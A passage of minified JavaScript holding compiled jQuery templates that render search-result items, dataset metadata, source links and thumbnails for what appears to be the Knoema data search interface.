extraParameters.extra.resourceQuality=="function"?extraParameters.extra.resourceQuality.call($item):extraParameters.extra.resourceQuality)),__.push("&nbsp;    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","(views:"))),__.push("&nbsp;"),typeof extraParameters.extra.resourceViewQuality!="undefined"&&extraParameters.extra.resourceViewQuality!=null&&__.push($.encode(typeof extraParameters.extra.resourceViewQuality=="function"?extraParameters.extra.resourceViewQuality.call($item):extraParameters.extra.resourceViewQuality)),__.push("&#044;&nbsp;"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","updated:"))),__.push("&nbsp;"),typeof extraParameters.extra.resourceUpdateQuality!="undefined"&&extraParameters.extra.resourceUpdateQuality!=null&&__.push($.encode(typeof extraParameters.extra.resourceUpdateQuality=="function"?extraParameters.extra.resourceUpdateQuality.call($item):extraParameters.extra.resourceUpdateQuality)),__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm",")"))),__.push("<\/span>    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Result quality:"))),__.push("&nbsp;"),typeof extraParameters.extra.resultQuality!="undefined"&&extraParameters.extra.resultQuality!=null&&__.push($.encode(typeof extraParameters.extra.resultQuality=="function"?extraParameters.extra.resultQuality.call($item):extraParameters.extra.resultQuality)),__.push("<\/span>    "),typeof extraParameters.extra.wordUsage!="undefined"&&extraParameters.extra.wordUsage!=null&&(typeof extraParameters.extra.wordUsage=="function"?extraParameters.extra.wordUsage.call($item):extraParameters.extra.wordUsage)&&(__.push("     "),typeof extraParameters.extra.wordUsage!="undefined"&&extraParameters.extra.wordUsage!=null&&$.each(typeof extraParameters.extra.wordUsage=="function"?extraParameters.extra.wordUsage.call($item):extraParameters.extra.wordUsage,function(n,word){with(this)__.push("      <span>&quot;"),typeof word.text!="undefined"&&word.text!=null&&__.push($.encode(typeof word.text=="function"?word.text.call($item):word.text)),__.push("&quot;: count:&nbsp;"),typeof word.count!="undefined"&&word.count!=null&&__.push($.encode(typeof word.count=="function"?word.count.call($item):word.count)),__.push(" idf:&nbsp;"),typeof word.idf!="undefined"&&word.idf!=null&&__.push($.encode(typeof word.idf=="function"?word.idf.call($item):word.idf)),__.push(" weight:&nbsp;"),typeof word.weight!="undefined"&&word.weight!=null&&__.push($.encode(typeof word.weight=="function"?word.weight.call($item):word.weight)),__.push("<\/span>     ")}),__.push("     <br />    ")),__.push("   <\/div>  ")),__.push("  ")),__.push("");return __});jQuery.template("Tmpl-search-tag",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="tag-result-item">   <a target="_blank" class="tag-result-title" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" data-id="'),typeof topResources[0].id!="undefined"&&topResources[0].id!=null&&__.push($.encode(typeof topResources[0].id=="function"?topResources[0].id.call($item):topResources[0].id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-history-key="'),typeof historyKey!="undefined"&&historyKey!=null&&__.push($.encode(typeof historyKey=="function"?historyKey.call($item):historyKey)),__.push('"><span>'),typeof tag!="undefined"&&tag!=null&&__.push($.encode(typeof tag=="function"?tag.call($item):tag)),__.push('<\/span><\/a><br />   <div class="grid-view">    <ul>    '),typeof topResources!="undefined"&&topResources!=null&&$.each(typeof topResources=="function"?topResources.call($item):topResources,function(i,resource){with(this)__.push("     <li "),typeof(i==0)!="undefined"&&i==0!=null&&(typeof(i==0)=="function"?(i==0).call($item):i==0)&&__.push('class="first"'),__.push('>     <a target="_blank" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" class="'),typeof resource.type.toLowerCase!="undefined"&&resource.type.toLowerCase!=null&&__.push($.encode(resource.type.toLowerCase())),__.push(' tag-browse" title="'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-history-key="'),typeof historyKey!="undefined"&&historyKey!=null&&__.push($.encode(typeof historyKey=="function"?historyKey.call($item):historyKey)),__.push('">      <div style="background: url('),typeof resource.thumbnailUrl!="undefined"&&resource.thumbnailUrl!=null&&__.push($.encode(typeof resource.thumbnailUrl=="function"?resource.thumbnailUrl.call($item):resource.thumbnailUrl)),__.push(') no-repeat center"><\/div>     <\/a>     <span title="'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push('"><a target="_blank" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-history-key="'),typeof historyKey!="undefined"&&historyKey!=null&&__.push($.encode(typeof historyKey=="function"?historyKey.call($item):historyKey)),__.push('">'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("<\/a><\/span>     <\/li>    ")}),__.push("    <\/ul>   <\/div>   <div>   "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("    "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("<br />")),__.push("    "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("   <\/div>  <\/div>");return __});jQuery.template("Tmpl-search-sample-control",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-sample-control">  <i class="knoema-ico lock"><em class="arrow-down knoema-ico"><\/em><\/i>  <div class="sample-options hidden">   <a class="view-sample" target="_blank" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-sample-control.htm","View sample"))),__.push('<\/a>   <a href="#"      class="request-access request-entitlement-form-search"      data-dataset="'),typeof id!="undefined"&&id!=null&&__.push($.encode(typeof id=="function"?id.call($item):id)),__.push('"      data-frequencies="'),typeof availableFrequencies!="undefined"&&availableFrequencies!=null&&__.push($.encode(typeof availableFrequencies=="function"?availableFrequencies.call($item):availableFrequencies)),__.push('"      data-on-demand="true"      data-is-remote="false">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-sample-control.htm","Request Access"))),__.push("<\/a>  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-timeseries",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item search-oneseries grouped-dataset-content with-compact-mode '),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push(" "),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&__.push("show-sample"),__.push('" data-type="OneResult" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-global-index="'),typeof globalIndex!="undefined"&&globalIndex!=null&&__.push($.encode(typeof globalIndex=="function"?globalIndex.call($item):globalIndex)),__.push('"  data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" role="region" aria-label="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <span class="corner-column"><a class="ui-icon" role="button"><\/a><\/span>   <div class="search-result-item-header">    <span class="search-result-icon timeseries-icon"><\/span>    <a target="_blank" class="'),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)&&__.push("formatted-title "),__.push('result-url external-link search-one-result-title"     title="'),typeof(fullTitle||title)!="undefined"&&(fullTitle||title)!=null&&__.push($.encode(typeof(fullTitle||title)=="function"?(fullTitle||title).call($item):fullTitle||title)),__.push('" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-ts="'),typeof timeSeriesKey!="undefined"&&timeSeriesKey!=null&&__.push($.encode(typeof timeSeriesKey=="function"?timeSeriesKey.call($item):timeSeriesKey)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">     "),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)?(__.push(""),typeof formattedTitle!="undefined"&&formattedTitle!=null&&__.push(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle),__.push("")):!0&&(__.push(""),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("")),__.push('&nbsp;     <i class="fa fa-lock" aria-hidden="true">&nbsp;<\/i>    <\/a>    '),typeof(startDate&&endDate)!="undefined"&&(startDate&&endDate)!=null&&(typeof(startDate&&endDate)=="function"?(startDate&&endDate).call($item):startDate&&endDate)&&(__.push('<span class="search-metadata-value-gray date-range">'),typeof startDate!="undefined"&&startDate!=null&&__.push($.encode(typeof startDate=="function"?startDate.call($item):startDate)),__.push("&nbsp;&ndash;&nbsp;"),typeof endDate!="undefined"&&endDate!=null&&__.push($.encode(typeof endDate=="function"?endDate.call($item):endDate)),__.push("<\/span>")),__.push('    <div class="search-header-actions">     '),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&(__.push("     "),!0&&{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:url}!=null&&(__=__.concat($item.nest("Tmpl-search-sample-control",{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:url},null))),__.push("     ")),__.push("     "),typeof(!isProtected&&!mainSearch)=="undefined"||(!isProtected&&!mainSearch)==null||(typeof(!isProtected&&!mainSearch)=="function"?!(!isProtected&&!mainSearch).call($item):isProtected||mainSearch)||(__.push("     "),typeof showApi!="undefined"&&showApi!=null&&(typeof showApi=="function"?showApi.call($item):showApi)&&(__.push('     <button class="code knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","API"))),__.push('"><em class="arrow-down knoema-ico"><\/em><\/button>     <ul class="api-menu">      <li class="xlsx '),typeof!hasDataFinder!="undefined"&&!hasDataFinder!=null&&(typeof!hasDataFinder=="function"?(!hasDataFinder).call($item):!hasDataFinder)&&__.push("disabledDF"),__.push('"><em class="excel-file knoema-ico"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Excel formula"))),__.push("<\/li>      "),typeof(dataset.listing||hasSnowflakeIngeration)!="undefined"&&(dataset.listing||hasSnowflakeIngeration)!=null&&(typeof(dataset.listing||hasSnowflakeIngeration)=="function"?(dataset.listing||hasSnowflakeIngeration).call($item):dataset.listing||hasSnowflakeIngeration)&&(__.push('      <li class="snowflake"><em class="snowflake knoema-ico"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Snowflake"))),__.push("<\/li>      ")),__.push('      <li class="python"><em class="python knoema-ico"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Python"))),__.push("<\/li>     <\/ul>     ")),__.push('     <button class="show-preview chart2 knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show chart"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show chart"))),__.push('"><\/button>     <button class="hide-preview chart2 knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Hide chart"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Hide chart"))),__.push('"><\/button>     <button class="add-to-gadgetbin knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Bookmark"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Bookmark"))),__.push('"><\/button>     ')),__.push('     <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show details"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show details"))),__.push('"><\/button>    <\/div>   <\/div>     <div class="dataset-result-metadata">    <table>     <tr>      <td class="metadata-value-source">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Source:"))),__.push("&nbsp;<\/span>       "),typeof resource.source!="undefined"&&resource.source!=null&&(typeof resource.source=="function"?resource.source.call($item):resource.source)?(__.push('  <span class="search-metadata-value-gray"><!--  -->'),!0&&{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1},null))),__.push("<!--  --><\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>      <td class="metadata-value">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Published:"))),__.push("&nbsp;<\/span>       "),typeof resource.publicationDate!="undefined"&&resource.publicationDate!=null&&(typeof resource.publicationDate=="function"?resource.publicationDate.call($item):resource.publicationDate)?(__.push('       <span class="search-metadata-value-gray">'),typeof resource.publicationDate!="undefined"&&resource.publicationDate!=null&&__.push($.encode(typeof resource.publicationDate=="function"?resource.publicationDate.call($item):resource.publicationDate)),__.push("<\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>      <td class="metadata-value uploaded-by">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Uploaded by:"))),__.push("&nbsp;<\/span>       "),typeof resource.owner!="undefined"&&resource.owner!=null&&(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)?(__.push('       <span class="search-metadata-value-gray">'),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("<\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>     <\/tr>    <\/table>    <div class="metadata-value series-dataset-url full-mode-part" colspan="3">     <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Time series in"))),__.push('<\/span>     <span class="search-metadata-value-gray"><!--     --><a class="'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('external-link data-resource-url" target="_blank" href="'),typeof(resource.resourceUrl||"#")!="undefined"&&(resource.resourceUrl||"#")!=null&&__.push($.encode(typeof(resource.resourceUrl||"#")=="function"?(resource.resourceUrl||"#").call($item):resource.resourceUrl||"#")),__.push('">'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push("<\/a><!--     --><\/span>    <\/div>   <\/div>   "),typeof(!isProtected&&!mainSearch)=="undefined"||(!isProtected&&!mainSearch)==null||(typeof(!isProtected&&!mainSearch)=="function"?!(!isProtected&&!mainSearch).call($item):isProtected||mainSearch)||__.push('   <div class="search-result-preview">   <\/div>   '),__.push("  "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("  ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-source-result",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="instant-answer-source" class="search-result-item" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('">   '),typeof sourceId!="undefined"&&sourceId!=null&&(typeof sourceId=="function"?sourceId.call($item):sourceId)&&(__.push('  <div class="icon" style="background: no-repeat url(\'//cdn.knoema.com/sources/normal/'),typeof sourceId.toLowerCase!="undefined"&&sourceId.toLowerCase!=null&&__.push($.encode(sourceId.toLowerCase())),__.push(".png'), no-repeat url('/Img/v2/atlas/default-datasource.png') 75px center\"><\/div>  ")),__.push('  <div class="info">   '),typeof sourceName!="undefined"&&sourceName!=null&&(typeof sourceName=="function"?sourceName.call($item):sourceName)&&(__.push('<h3><a href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" data-track="'),typeof sourceId!="undefined"&&sourceId!=null&&__.push($.encode(typeof sourceId=="function"?sourceId.call($item):sourceId)),__.push('">'),typeof sourceName!="undefined"&&sourceName!=null&&__.push($.encode(typeof sourceName=="function"?sourceName.call($item):sourceName)),__.push(" <\/a><\/h3> ")),__.push("   "),typeof sourceDescription!="undefined"&&sourceDescription!=null&&(typeof sourceDescription=="function"?sourceDescription.call($item):sourceDescription)&&(__.push(" <div>"),typeof sourceDescription!="undefined"&&sourceDescription!=null&&__.push(typeof sourceDescription=="function"?sourceDescription.call($item):sourceDescription),__.push(" <\/div>")),__.push('   <div class="buttons-container buttons-panel">    <a class="explore button kn-button common accent explore-data" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" data-self-explore="1" data-track="'),typeof sourceId!="undefined"&&sourceId!=null&&__.push($.encode(typeof sourceId=="function"?sourceId.call($item):sourceId)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-source-result.htm","Explore data"))),__.push("<\/a>   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-dataset-result",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="instant-answer-dataset" class="search-result-item ungrouped-dataset '),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push('" data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('">  '),typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="undefined"||(!dataset||!dataset.isProtected&&!dataset.mainSearch)==null||(typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="function"?!(!dataset||!dataset.isProtected&&!dataset.mainSearch).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))||(__.push('  <span class="add-to-gadgetbin knoema-ico float" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Bookmark"))),__.push('"><\/span>  ')),__.push('   <a target="_blank" class="formatted-title dataset-result-title" id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" href="'),typeof dataset.resourceUrl!="undefined"&&dataset.resourceUrl!=null&&__.push($.encode(typeof dataset.resourceUrl=="function"?dataset.resourceUrl.call($item):dataset.resourceUrl)),__.push('"   data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" data-rank="1"   '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push(">   <em>"),typeof dataset.title!="undefined"&&dataset.title!=null&&__.push($.encode(typeof dataset.title=="function"?dataset.title.call($item):dataset.title)),__.push('<\/em>  <\/a>   <div class="dataset-result-metadata">   <table class="search-metadata-item-gray">    <tbody>     <tr>      <td class="metadata-value">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Published:"))),__.push('&nbsp;<\/span>       <span class="search-metadata-value-gray">'),typeof dataset.publicationDate!="undefined"&&dataset.publicationDate!=null&&__.push($.encode(typeof dataset.publicationDate=="function"?dataset.publicationDate.call($item):dataset.publicationDate)),__.push('<\/span>      <\/td>      <td class="metadata-value dataset-date-range">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Date Range:"))),__.push('&nbsp;<\/span>       <span class="search-metadata-value-gray">'),typeof dateRangeStart!="undefined"&&dateRangeStart!=null&&__.push($.encode(typeof dateRangeStart=="function"?dateRangeStart.call($item):dateRangeStart)),__.push(" - "),typeof dateRangeEnd!="undefined"&&dateRangeEnd!=null&&__.push($.encode(typeof dateRangeEnd=="function"?dateRangeEnd.call($item):dateRangeEnd)),__.push('<\/span>      <\/td>      <td class="metadata-value-source">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Source:"))),__.push('&nbsp;<\/span>       <span class="search-metadata-value-gray">        '),typeof dataset.source!="undefined"&&dataset.source!=null&&(typeof dataset.source=="function"?dataset.source.call($item):dataset.source)?(__.push("        "),!0&&{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.source,title:dataset.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.source,title:dataset.source,hideLinks:!1,isLoading:!1},null))),__.push("        ")):!0&&__.push('        <span class="search-metadata-value-gray">&ndash;<\/span>        '),__.push("       <\/span>      <\/td>     <\/tr>    <\/tbody>   <\/table>  <\/div>   "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)&&(__.push('  <div class="dataset-result-description">   <span class="search-metadata-value black more-description">    '),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)?(__.push("    "),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&__.push($.encode(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)),__.push('<span data-description="'),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push('" class="more-link">&nbsp;'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Read more"))),__.push("<\/span>    ")):!0&&(__.push("    "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("    ")),__.push("   <\/span>  <\/div>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-search-view-compact",function(n,$item){var i=n,__=[],t=$item.data;with(t)__.push('<div class="search-view-compact thumbnail">   '),!0&&(__=__.concat($item.nest("Tmpl-search-view-thumbnail",null))),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-view-thumbnail",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="normal-size" data-key="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-hover-color="#3399CC">   <div class="picture">    <a target="_blank" class="result-url '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('"     href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof 